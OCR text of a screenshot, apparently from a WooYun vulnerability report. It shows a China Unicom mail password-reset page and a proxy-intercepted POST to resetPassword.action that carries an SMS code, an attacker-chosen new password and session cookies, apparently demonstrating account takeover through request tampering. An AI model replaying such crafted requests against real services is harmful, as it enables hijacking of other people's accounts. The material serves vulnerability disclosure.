 手机号码：
短信验证码： 786955
请输入您手机收到的
新密码： ••••••
密码复杂度： 低 中 高
忘记密
重复密码： ••••••
确定 返回
联通版权所有
Request to http://mail.wo.com.cn:80 [114.112.79.83]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /mail/resetPassword.action HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://mail.wo.com.cn/mail/resetPassword.action?actionType=index
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR
2.0.50727; .NET4.0C; .NET4.0E; .NET CLR 3.5.30729; .NET CLR 3.0.30729)
Host: mail.wo.com.cn
Content-Length: 170
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=CF61210C6ECFE6FC7F927EF6836A6610; BIGipServerWEB_Pool_New=2337457930.2060.0000;
Hm_lvt_2a7b6bab9af8cddd357a6791b75c6180=1393406724,1393580379,1393580390,1393925067;
Hm_lpvt_2a7b6bab9af8cddd357a6791b75c6180=1393925070
actionType=codeVerify&newPassword=wooyun&verifyCode=786955&user=&domain=wo.com.cn&uid=
7%3A0&mbid=1393925575213wo.com.cn0.17301119891701566
www.wooyun.org